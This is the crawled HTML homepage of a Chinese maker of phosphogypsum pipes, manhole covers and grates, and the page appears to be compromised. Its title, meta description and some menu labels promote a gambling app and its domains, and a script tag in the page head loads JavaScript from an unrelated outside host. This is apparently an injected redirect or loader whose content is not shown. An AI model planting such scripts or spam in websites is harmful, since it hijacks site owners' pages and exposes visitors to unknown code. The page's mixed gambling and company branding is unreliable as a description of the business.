

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasonbetter.com/
body_size: 10228
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<title>乐投app官方在线入口-乐投（中国）</title>
<meta content="乐投app官方在线入口,乐投（中国）" name="keywords">
<meta content="乐投app官方在线入口🔥🔥妲己推荐致富永久域名：tiyu1818.com/tiyu1819.com🔥🔥 是中国第一家香港上市的综合类体育产业集团，借助在路跑产业上成熟操作经验和优势，在“体育+”战略引领下已形成赛事运营，乐投（中国）网校精心整理的考前重要学习资料，总结归纳了考试教材中的必备考点和考试重点，是网校教研团队通过多年辅导经验共同打造的具有中大网校特色的重点班型。部分科目学习资料总量可压缩至几页A4纸中。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x3/ky2.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
<link href="/zr1yfMFAvRDg/data/upload/202106/20210623165708_343.png" rel="shortcut icon" type="image/x-icon"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/bootstrap.min.css" rel="stylesheet"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/jquery.validator.css" rel="stylesheet"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/owl.carousel.min.css" rel="stylesheet"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/app.css" rel="stylesheet"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/main.css" rel="stylesheet"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/slick.css" rel="stylesheet"/>
<link href="/zr1yfMFAvRDg/template/default/assets/css/animate.min.css" rel="stylesheet" type="text/css">
<script src="/template/default/assets/js/jquery.min.js"></script>
<script src="/template/default/assets/js/owl.carousel.min.js"></script>
<script src="/template/default/assets/js/jquery.validator.min.js"></script>
<script src="/template/default/assets/js/jquery.SuperSlide.2.1.2.js"></script>
<script>
    var config = {
        homeUrl: '/',
                mUrl: '/m/',
                copyCode: 0,
        isVisitor: 1
    }
</script>
<script src="/template/default/assets/js/app.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></link></meta></head>
<body>
<div class="top2">
<div class="wh clearfix">
<div class="logo">
<a href="/">
<img alt="" class="img1" src="/data/upload/202312/20231226110738_405.png"/>
<img alt="" class="img2" src="/data/upload/202106/20210619102527_531.png"/>
</a>
</div>
<div class="topr fr">
<div class="fl" id="menu">
<ul class="nav clearfix">
<li>
<a href="/">首页        </a>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_about/">乐投（中国）        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/about_about/gsjj9f6.html">集团概况</a>
<a href="/zr1yfMFAvRDg/about_about/ldgh6d7.html">领导关怀</a>
<a href="/zr1yfMFAvRDg/about_about/zzry2e5.html">资质荣誉</a>
<a href="/zr1yfMFAvRDg/about_about/fzlc3d6.html">发展历程</a>
<a href="/zr1yfMFAvRDg/about_about/qywh589.html">企业文化</a>
<a href="/zr1yfMFAvRDg/about_about/sccj6e2.html">生产车间</a>
<a href="/zr1yfMFAvRDg/about_about/crcm892.html">厂容厂貌</a>
<a href="/zr1yfMFAvRDg/about_about/tdfc446.html">团队风采</a>
<a href="/zr1yfMFAvRDg/about_about/hzdw6f6.html">合作单位</a>
<a href="/zr1yfMFAvRDg/about_about/shzr808.html">社会责任</a>
<a href="/zr1yfMFAvRDg/about_about/cpys78d.html">产品优势</a>
</div>
</li>
<li>
<a href="/zr1yfMFAvRDg/news/">集团动态        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/news/gsxw51b/">集团新闻</a>
<a href="/zr1yfMFAvRDg/news/xyzx2ba/">视频中心</a>
<a href="/zr1yfMFAvRDg/news/tzgg5b6/">通知公告</a>
</div>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_chan/gcgy02.html">乐投app官方在线入口        </a>
</li>
<li>
<a href="/zr1yfMFAvRDg/product/cpzsa2c/">集团产品        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/product/lsfla42/">磷石膏原材料</a>
<a href="/zr1yfMFAvRDg/product/psglc00/">改性无水磷石膏排污、排水管</a>
<a href="/zr1yfMFAvRDg/product/dltxg3da/">改性无水磷石膏电力、通信管</a>
<a href="/zr1yfMFAvRDg/product/fhszjg851/">碳纤维树钢（改性无水磷石膏）井盖</a>
<a href="/zr1yfMFAvRDg/product/fhszs1c1/">碳纤维树钢（改性无水磷石膏）水箅</a>
<a href="/zr1yfMFAvRDg/product/txwsgdlgb9c6/">碳纤维树钢（改性无水磷石膏）电力盖板</a>
<a href="/zr1yfMFAvRDg/product/dyc34/">其他</a>
</div>
</li>
<li>
<a href="/zr1yfMFAvRDg/case/">案例展示        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/case/lsgjgal1a5/">磷石膏井盖案例</a>
<a href="/zr1yfMFAvRDg/case/lsggdale35/">磷石膏管道案例</a>
<a href="/zr1yfMFAvRDg/case/lhgllalbd7/">绿化隔离栏案例</a>
</div>
</li>
<li>
<a href="/zr1yfMFAvRDg/job//">加入我们        </a>
</li>
<li>
<a href="/zr1yfMFAvRDg/about_contact/">乐投（中国）        </a>
<div class="sec">
<a href="/zr1yfMFAvRDg/about_contact/lxc2e.html">乐投（中国）</a>
<a href="https://j.map.baidu.com/2e/r_3J">企业位置</a>
</div>
</li>
</ul>
</div>
<div class="ss fl">
<div class="ss-btn">
<img alt="" class="img1" src="/template/default/assets/images/ss.png"/>
<img alt="" class="img2" src="/template/default/assets/images/ss2.png"/>
</div>
<form action="/search.php" class="clearfix sous" id="formsearch" method="get" name="formsearch">
<input id="keyword" name="wd" placeholder="请输入关键词" type="text"/>
<input class="iconfont" id="s_btn" type="submit" value="搜索"/>
</form>
</div>
<div class="line1 fl"></div>
<div class="dh fr"><p style="line-height: normal;"><span style="font-size: 18px;">服务热线：</span></p><p style="line-height: normal;"><span style="font-size: 18px;">0854-<span style="text-wrap: wrap;">7025566</span></span></p></div>
</div>
</div>
</div>
<script>
    $('.ss-btn').click(function(){
        $('.sous').slideToggle(300);
    })
    $(window).scroll(function(){
            if ($(window).scrollTop()>88){
                $(".top2").addClass('cur');
            }
            else
            {
                $(".top2").removeClass('cur');
            }
        });
</script>
<div class="x-banner">
<div class="owl-carousel hidden-sm hidden-xs">
<div class="banner-item"><a href="/zr1yfMFAvRDg/"><img alt="" src="/data/upload/202106/20210621090542_650.jpg"/></a></div>
</div>
<div class="owl-carousel visible-xs visible-sm">
<div><a href="/zr1yfMFAvRDg/"><img alt="" src="/data/upload/202106/20210621090542_650.jpg"/></a></div>
</div>
</div>
<div class="box1">
<div class="wh">
<div class="bt1">
<dd>Guicheng Group</dd>
<dt>贵州贵诚集团</dt>
<div class="line2"></div>
</div>
<div class="abox clearfix">
<div class="aimg fl"><p><img alt="ee5fb59e-410d-451d-9003-a99c74a0c93c.png" height="273" src="/data/upload/202311/1700449203191149.png" style="width: 433px; height: 273px;" title="1700449203191149.png" width="433"/></p></div>
<div class="acon fl"><p style="text-indent: 2em;"><span style="text-indent: 32px;">贵州贵诚实业(集团)有限公司(简称“贵诚集团”)，企业成立之初就定位于城市建设配套设施专业制造商，注重绿色、生态与环保的发展，有志于将贵诚打造成为中国城市建设生态 品牌。二十年的发展，贵诚集团的产品应用于城市道路、城市管网、房开小区、广场庭院、地下停车场、移动、电信、联通、广电、自来水、煤气、电力等诸多领域，产品的优良及服务在城市建设工程市场已获得良好口碑。</span></p></div>
<div class="sp fr">
<video autoplay="autoplay" class="yy2" data-autoplay="" data-keepplaying="" height="300" id="myvideo" loop="" muted="muted" width="440">
<source src="/template/default/assets/images/sp.mp4" type="video/mp4"/>
</video>
<script>
        window.onload=function(){
          var video=document.getElementById("myvideo"); 
        video.play(); 
        }
        </script>
</div>
</div>
<div class="abox2 clearfix">
<ul class="aul fl">
<li>
<div class="img"><img alt="绿 色" src="/data/upload/202106/20210619103130_332.png"/></div>
<p>绿 色</p>
</li>
<li>
<div class="img"><img alt="生态" src="/data/upload/202106/20210619103214_990.png"/></div>
<p>生态</p>
</li>
<li>
<div class="img"><img alt="环保" src="/data/upload/202106/20210619103224_890.png"/></div>
<p>环保</p>
</li>
</ul>
<div class="amore fl"><a href="/zr1yfMFAvRDg/about/">查看详情 &gt;</a></div>
<ul class="sul fr">
<li>
<span class="counter">2004</span>
<p>成立于</p>
</li>
<li>
<span class="counter">1000</span>
<p>+合作企业</p>
</li>
<li>
<span class="counter">2016</span>
<p>贵州省品牌产品</p>
</li>
<li>
<span class="counter">238</span>
<p>产品生产线</p>
</li>
</ul>
</div>
</div>
</div>
<div class="box2" style="display:none">
<div class="wh">
<ul class="aul2 clearfix">
<li class="fl">
<a href="/zr1yfMFAvRDg/" title="">
<div class="img"><img alt="贵诚集团" src="/data/upload/202106/20210619104733_903.jpg"/></div>
<p>贵诚集团</p>
</a>
</li>
<li class="fl">
<a href="/zr1yfMFAvRDg/" title="">
<div class="img"><img alt="授牌仪式" src="/data/upload/202106/20210619104743_361.jpg"/></div>
<p>授牌仪式</p>
</a>
</li>
<li class="fl">
<a href="/zr1yfMFAvRDg/" title="">
<div class="img"><img alt="签约仪式" src="/data/upload/202106/20210619104748_768.jpg"/></div>
<p>签约仪式</p>
</a>
</li>
<li class="fl">
<a href="/zr1yfMFAvRDg/" title="">
<div class="img"><img alt="联盟成立大会" src="/data/upload/202106/20210619104801_669.jpg"/></div>
<p>联盟成立大会</p>
</a>
</li>
</ul>
<div class="sp2">
<div class="img"><p><img alt="image.png" src="/data/upload/202106/1624070789100617.png" title="1624070789100617.png"/></p></div>
<p>领导致辞视频</p>
</div>
</div>
</div>
<div class="box5">
<div class="wh">
<div class="bt2">
<dd>集团产品</dd>
</div>
<div class="c2 clearfix">
<div class="c2a fl">
<div class="c2aa">
<h3>产品展示</h3>
<ul class="sort1 psort">
<li>
<a class="a" href="/zr1yfMFAvRDg/product/lsfla42/">
                                磷石膏原材料
                            </a>
</li>
<li>
<a class="a" href="/zr1yfMFAvRDg/product/psglc00/">
                                改性无水磷石膏排污、排水管
                            </a>
</li>
<li>
<a class="a" href="/zr1yfMFAvRDg/product/dltxg3da/">
                                改性无水磷石膏电力、通信管
                            </a>
</li>
<li>
<a class="a" href="/zr1yfMFAvRDg/product/fhszjg851/">
                                碳纤维树钢（改性无水磷石膏）井盖
                            </a>
</li>
<li>
<a class="a" href="/zr1yfMFAvRDg/product/fhszs1c1/">
                                碳纤维树钢（改性无水磷石膏）水箅
                            </a>
</li>
<li>
<a class="a" href="/zr1yfMFAvRDg/product/txwsgdlgb9c6/">
                                碳纤维树钢（改性无水磷石膏）电力盖板
                            </a>
</li>
<li>
<a class="a" href="/zr1yfMFAvRDg/product/dyc34/">
                                其他
                            </a>
</li>
</ul>
</div>
</div>
<div class="c2b fr">
<div class="tab2">
<ul class="product_list1 clearfix">
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/759.html" title="磷石膏颗粒料">
<img alt="磷石膏颗粒料" src="/data/upload/202107/20210705175807_149.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/759.html">磷石膏颗粒料</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/758.html" title="磷石膏颗粒料">
<img alt="磷石膏颗粒料" src="/data/upload/202107/20210705175701_103.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/758.html">磷石膏颗粒料</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/757.html" title="磷石膏颗粒料">
<img alt="磷石膏颗粒料" src="/data/upload/202107/20210705175209_159.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/757.html">磷石膏颗粒料</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/761.html" title="磷石膏颗粒料">
<img alt="磷石膏颗粒料" src="/data/upload/202311/20231120125424_874.png"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/761.html">磷石膏颗粒料</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/762.html" title="磷石膏颗粒料">
<img alt="磷石膏颗粒料" src="/data/upload/202311/20231120125618_430.png"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/762.html">磷石膏颗粒料</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/760.html" title="磷石膏颗粒料">
<img alt="磷石膏颗粒料" src="/data/upload/202311/20231120125645_550.png"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/760.html">磷石膏颗粒料</a></h3>
</li>
</ul>
</div>
<div class="tab2">
<ul class="product_list1 clearfix">
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/784.html" title="聚氯乙烯（改性无水磷石膏）W型排水管">
<img alt="聚氯乙烯（改性无水磷石膏）W型排水管" src="/data/upload/202306/20230626173833_687.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/784.html">聚氯乙烯（改性无水磷石膏）W型排水管</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/785.html" title="聚乙烯（改性无水磷石膏）双层钢塑管">
<img alt="聚乙烯（改性无水磷石膏）双层钢塑管" src="/data/upload/202306/20230626173826_430.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/785.html">聚乙烯（改性无水磷石膏）双层钢塑管</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/787.html" title="高强度双壁波纹管">
<img alt="高强度双壁波纹管" src="/data/upload/202306/20230626162558_909.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/787.html">高强度双壁波纹管</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/791.html" title="聚乙烯（改性无水磷石膏）W型排水管">
<img alt="聚乙烯（改性无水磷石膏）W型排水管" src="/data/upload/202306/20230626154614_368.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/791.html">聚乙烯（改性无水磷石膏）W型排水管</a></h3>
</li>
</ul>
</div>
<div class="tab2">
<ul class="product_list1 clearfix">
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/827.html" title="BO共挤管">
<img alt="BO共挤管" src="/data/upload/202407/20240715092048_799.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/827.html">BO共挤管</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/792.html" title="聚氯乙烯（改性无水磷石膏）双轴取向电力管">
<img alt="聚氯乙烯（改性无水磷石膏）双轴取向电力管" src="/data/upload/202306/20230626173942_647.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/792.html">聚氯乙烯（改性无水磷石膏）双轴取向电力管</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/793.html" title="聚氯乙烯（改性无水磷石膏）电力管">
<img alt="聚氯乙烯（改性无水磷石膏）电力管" src="/data/upload/202306/20230626173934_451.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/793.html">聚氯乙烯（改性无水磷石膏）电力管</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/786.html" title="聚氯乙烯（改性无水磷石膏）通信管">
<img alt="聚氯乙烯（改性无水磷石膏）通信管" src="/data/upload/202306/20230626173925_391.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/786.html">聚氯乙烯（改性无水磷石膏）通信管</a></h3>
</li>
</ul>
</div>
<div class="tab2">
<ul class="product_list1 clearfix">
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/788.html" title="碳纤维树钢（改性无水磷石膏）检查井盖（五防）">
<img alt="碳纤维树钢（改性无水磷石膏）检查井盖（五防）" src="/data/upload/202306/20230626173902_513.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/788.html">碳纤维树钢（改性无水磷石膏）检查井盖（五防）</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/811.html" title="碳纤维树钢（改性无水磷石膏）检查井盖（圆形）900重型">
<img alt="碳纤维树钢（改性无水磷石膏）检查井盖（圆形）900重型" src="/data/upload/202306/20230627094218_387.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/811.html">碳纤维树钢（改性无水磷石膏）检查井盖（圆形）900重型</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/795.html" title="碳纤维树钢（改性无水磷石膏）检查井盖（艺术）">
<img alt="碳纤维树钢（改性无水磷石膏）检查井盖（艺术）" src="/data/upload/202306/20230626174010_292.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/795.html">碳纤维树钢（改性无水磷石膏）检查井盖（艺术）</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/805.html" title="碳纤维树钢（改性无水磷石膏）检查井盖（方形）600X600">
<img alt="碳纤维树钢（改性无水磷石膏）检查井盖（方形）600X600" src="/data/upload/202306/20230627093453_776.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/805.html">碳纤维树钢（改性无水磷石膏）检查井盖（方形）600X600</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/801.html" title="碳纤维树钢（改性无水磷石膏）检查井盖（方形）450X750">
<img alt="碳纤维树钢（改性无水磷石膏）检查井盖（方形）450X750" src="/data/upload/202306/20230627093429_972.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/801.html">碳纤维树钢（改性无水磷石膏）检查井盖（方形）450X750</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/806.html" title="碳纤维树钢（改性无水磷石膏）检查井盖（方形）700外方内圆">
<img alt="碳纤维树钢（改性无水磷石膏）检查井盖（方形）700外方内圆" src="/data/upload/202306/20230627093358_511.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/806.html">碳纤维树钢（改性无水磷石膏）检查井盖（方形）700外方内圆</a></h3>
</li>
</ul>
</div>
<div class="tab2">
<ul class="product_list1 clearfix">
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/822.html" title="碳纤维树钢（改性无水磷石膏）水算450X750X70">
<img alt="碳纤维树钢（改性无水磷石膏）水算450X750X70" src="/data/upload/202306/20230627103156_947.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/822.html">碳纤维树钢（改性无水磷石膏）水算450X750X70</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/821.html" title="碳纤维树钢（改性无水磷石膏）水算300X500X20">
<img alt="碳纤维树钢（改性无水磷石膏）水算300X500X20" src="/data/upload/202306/20230627103141_191.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/821.html">碳纤维树钢（改性无水磷石膏）水算300X500X20</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/820.html" title="碳纤维树钢（改性无水磷石膏）水算350X500X40">
<img alt="碳纤维树钢（改性无水磷石膏）水算350X500X40" src="/data/upload/202306/20230627103124_139.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/820.html">碳纤维树钢（改性无水磷石膏）水算350X500X40</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/819.html" title="碳纤维树钢（改性无水磷石膏）水算350X600X30">
<img alt="碳纤维树钢（改性无水磷石膏）水算350X600X30" src="/data/upload/202306/20230627103104_361.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/819.html">碳纤维树钢（改性无水磷石膏）水算350X600X30</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/817.html" title="碳纤维树钢（改性无水磷石膏）水算450X300X40">
<img alt="碳纤维树钢（改性无水磷石膏）水算450X300X40" src="/data/upload/202306/20230627103049_551.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/817.html">碳纤维树钢（改性无水磷石膏）水算450X300X40</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/816.html" title="碳纤维树钢（改性无水磷石膏）水算500X300X40">
<img alt="碳纤维树钢（改性无水磷石膏）水算500X300X40" src="/data/upload/202306/20230627103030_452.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/816.html">碳纤维树钢（改性无水磷石膏）水算500X300X40</a></h3>
</li>
</ul>
</div>
<div class="tab2">
<ul class="product_list1 clearfix">
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/813.html" title="碳纤维树钢（改性无水磷石膏）电力盖板 九块组合">
<img alt="碳纤维树钢（改性无水磷石膏）电力盖板 九块组合" src="/data/upload/202306/20230627094535_932.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/813.html">碳纤维树钢（改性无水磷石膏）电力盖板 九块组合</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/812.html" title="碳纤维树钢（改性无水磷石膏）电力盖板 七块组合">
<img alt="碳纤维树钢（改性无水磷石膏）电力盖板 七块组合" src="/data/upload/202306/20230627094523_601.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/812.html">碳纤维树钢（改性无水磷石膏）电力盖板 七块组合</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/814.html" title="碳纤维树钢（改性无水磷石膏）电力盖板 两件套">
<img alt="碳纤维树钢（改性无水磷石膏）电力盖板 两件套" src="/data/upload/202306/20230627094300_352.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/814.html">碳纤维树钢（改性无水磷石膏）电力盖板 两件套</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/796.html" title="碳纤维树钢（改性无水磷石膏）电力盖板 单盖">
<img alt="碳纤维树钢（改性无水磷石膏）电力盖板 单盖" src="/data/upload/202306/20230627094508_444.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/796.html">碳纤维树钢（改性无水磷石膏）电力盖板 单盖</a></h3>
</li>
</ul>
</div>
<div class="tab2">
<ul class="product_list1 clearfix">
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/826.html" title="复合树脂桥箱">
<img alt="复合树脂桥箱" src="/data/upload/202407/20240715092425_453.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/826.html">复合树脂桥箱</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/782.html" title="复合树脂漏粪板">
<img alt="复合树脂漏粪板" src="/data/upload/202306/20230627110555_494.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/782.html">复合树脂漏粪板</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/768.html" title="无水磷石膏沿路石报价">
<img alt="无水磷石膏沿路石报价" src="/data/upload/202306/20230627110935_303.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/768.html">无水磷石膏沿路石报价</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/766.html" title="无水磷石膏道牙">
<img alt="无水磷石膏道牙" src="/data/upload/202306/20230627110947_633.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/766.html">无水磷石膏道牙</a></h3>
</li>
<li class="fl">
<a class="img" href="/zr1yfMFAvRDg/product/732.html" title="无水磷石膏道牙">
<img alt="无水磷石膏道牙" src="/data/upload/202107/20210705095459_110.jpg"/>
</a>
<h3><a href="/zr1yfMFAvRDg/product/732.html">无水磷石膏道牙</a></h3>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="box3">
<div class="wh">
<div class="bt1">
<dd>Group Industry</dd>
<dt>贵诚乐投app官方在线入口</dt>
<div class="line2"></div>
<div class="jie"><p>贵诚企业志存高远而不失务实态度，为城市建设贡献出企业的社会价值并增添一道道靓丽的风景！</p><p>努力为我们的客户提供优良的产品服务和解决方案，让我们携手同行、共创辉煌。</p></div>
</div>
<ul class="cul clearfix">
<li class="fl" style="background:url(/data/upload/202106/20210619110144_243.jpg) no-repeat center;">
<div class="img"><img alt="贵州龙里贵诚道路设施有限公司" src="/data/upload/202106/20210619110139_952.png"/></div>
<div class="cbt">贵州龙里贵诚道路设施有限公司 <span>Road facilities</span></div>
<div class="bj1">
<div class="img2"><img alt="贵州龙里贵诚道路设施有限公司" src="/data/upload/202106/20210619110144_243.jpg"/></div>
<div class="bj2">
<div class="cbt2">贵州龙里贵诚道路设施有限公司<span>Road facilities</span></div>
<p>贵州贵诚实业集团（以下简称贵诚集团或集团）是贵州省一家从事研发、生产、销售市政道路建设管网、井盖的企业集团。集团 2004 年自成立以来，坚持走循环经济、生态发展、绿色环保的产业道路...</p>
<div class="xq"><a href="/zr1yfMFAvRDg/about_chan/llgc01.html">了解详情  +</a></div>
</div>
</div>
</li>
<li class="fl" style="background:url(/data/upload/202311/20231120123532_533.png) no-repeat center;">
<div class="img"><img alt="贵州贵诚管业有限公司" src="/data/upload/202106/20210619110310_102.png"/></div>
<div class="cbt">贵州贵诚管业有限公司 <span>Management</span></div>
<div class="bj1">
<div class="img2"><img alt="贵州贵诚管业有限公司" src="/data/upload/202311/20231120123532_533.png"/></div>
<div class="bj2">
<div class="cbt2">贵州贵诚管业有限公司<span>Management</span></div>
<p>贵州贵诚实业集团（以下简称贵诚集团或集团）是贵州省一家从事研发、生产、销售市政道路建设管网、井盖的企业集团。集团 2004 年自成立以来，坚持走循环经济、生态发展、绿色环保的产业道路...</p>
<div class="xq"><a href="/zr1yfMFAvRDg/about_chan/gcgy02.html">了解详情  +</a></div>
</div>
</div>
</li>
<li class="fl" style="background:url(/data/upload/202311/20231120123442_156.png) no-repeat center;">
<div class="img"><img alt="贵州驰航管业有限公司" src="/data/upload/202106/20210619110326_773.png"/></div>
<div class="cbt">贵州驰航管业有限公司 <span>Phosphogypsum</span></div>
<div class="bj1">
<div class="img2"><img alt="贵州驰航管业有限公司" src="/data/upload/202311/20231120123442_156.png"/></div>
<div class="bj2">
<div class="cbt2">贵州驰航管业有限公司<span>Phosphogypsum</span></div>
<p>贵州贵诚实业集团（以下简称贵诚集团或集团）是贵州省一家从事研发、生产、销售市政道路建设管网、井盖的企业集团。集团 2004 年自成立以来，坚持走循环经济、生态发展、绿色环保的产业道路...</p>
<div class="xq"><a href="/zr1yfMFAvRDg/about_chan/gchbkj03.html">了解详情  +</a></div>
</div>
</div>
</li>
<li class="fl" style="background:url(/data/upload/202311/20231120125240_822.png) no-repeat center;">
<div class="img"><img alt="贵州贵诚环保科技有限公司" src="/data/upload/202106/20210619110356_475.png"/></div>
<div class="cbt">贵州贵诚环保科技有限公司 <span>Pipe Industry</span></div>
<div class="bj1">
<div class="img2"><img alt="贵州贵诚环保科技有限公司" src="/data/upload/202311/20231120125240_822.png"/></div>
<div class="bj2">
<div class="cbt2">贵州贵诚环保科技有限公司<span>Pipe Industry</span></div>
<p>贵州贵诚实业集团（以下简称贵诚集团或集团）是贵州省一家从事研发、生产、销售市政道路建设管网、井盖的企业集团。集团 2004 年自成立以来，坚持走循环经济、生态发展、绿色环保的产业道路...</p>
<div class="xq"><a href="/zr1yfMFAvRDg/about_chan/chgy04.html">了解详情  +</a></div>
</div>
</div>
</li>
<li class="fl" style="background:url(/data/upload/202311/20231120123550_103.jpg) no-repeat center;">
<div class="img"><img alt="云南贵祥新材料科技有限公司" src="/data/upload/202106/20210629174554_991.png"/></div>
<div class="cbt">云南贵祥新材料科技有限公司 <span>Technology</span></div>
<div class="bj1">
<div class="img2"><img alt="云南贵祥新材料科技有限公司" src="/data/upload/202311/20231120123550_103.jpg"/></div>
<div class="bj2">
<div class="cbt2">云南贵祥新材料科技有限公司<span>Technology</span></div>
<p>贵州贵诚实业集团（以下简称贵诚集团或集团）是贵州省一家从事研发、生产、销售市政道路建设管网、井盖的企业集团。集团 2004 年自成立以来，坚持走循环经济、生态发展、绿色环保的产业道路...</p>
<div class="xq"><a href="/zr1yfMFAvRDg/about_chan/gxxcl05.html">了解详情  +</a></div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="box4">
<div class="jbox">
<div class="wh clearfix">
<div class="ji fl">
<dd>Group<br/>display</dd>
<dt>集团展示</dt>
<div class="line3"></div>
</div>
<ul class="jul fr clearfix">
<li class="fl">
<h3>磷石膏循环经济</h3>
<p>整合企业资源，搭建磷石膏产、供、销经营发展平台。</p><p><span style="font-family: 黑体, SimHei;">◆</span>    坚持走循环经济、生态发展，绿色环保的产业道路。</p><p><span style="font-family: 黑体, SimHei;">◆</span>    立足贵州、辐射西部、走向全国。</p>
</li>
<li class="fl">
<h3>变“废”为宝</h3>
<p><span style="font-family: 黑体, SimHei;">◆</span>    将磷石膏进行改性，使之与高分子材料能够完全兼容。</p><p><span style="font-family: 黑体, SimHei;">◆</span>    将改性后的磷石膏粉制成不同产品所需的原材料</p>
</li>
</ul>
</div>
</div>
<div class="gun">
<!-- 滚动开始 -->
<div id="demo">
<div id="indemo">
<div id="demo1">
<ul class="ads1 roll_product clearfix">
<li class="fl">
<a class="img com-img" href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书"><img alt="实用新型zhuanli证书" src="/data/upload/202106/20210629162836_884.jpg"/></a>
<h3><a href="/zr1yfMFAvRDg/about_about/zzrye5f.html#2" title="实用新型zhuanli证书">实用新型zhuanli证书</a></h3>
</li>
<li class="fl">
